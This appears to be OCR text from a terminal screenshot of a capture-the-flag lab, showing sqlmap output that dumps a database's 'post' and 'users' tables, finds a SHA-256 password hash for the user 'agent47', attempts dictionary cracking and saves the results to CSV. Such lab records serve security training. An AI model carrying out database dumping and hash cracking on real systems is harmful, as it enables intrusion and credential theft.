 Applications Places System Wed 23 Apr, 00:28 AttackBox IP:10.10.245.152
root@ip-10-10-245-152: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
and deep combat. |
+------+--------------------------------+-------------------------------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------+
[00:25:52] [INFO] table '`db`.post' dumped to CSV file '/root/.sqlmap/output/10.10.1.166/dump/db/post.csv'
[00:25:52] [INFO] fetching columns for table 'users' in database 'db'
[00:25:52] [INFO] fetching entries for table 'users' in database 'db'
[00:25:52] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
Y
[00:26:05] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
3] file with list of dictionary files
0:27:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[00:27:27] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[00:27:27] [INFO] starting 2 processes
[00:28:02] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[00:28:02] [INFO] table '`db`.users' dumped to CSV file '/root/.sqlmap/output/10.10.1.166/dump/db/users.csv'
[00:28:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.1.166'
[00:28:02] [WARNING] you haven't updated sqlmap for more than 1846 days!!!
[*] ending @ 00:28:02 /2025-04-23/
root@ip-10-10-245-152:~#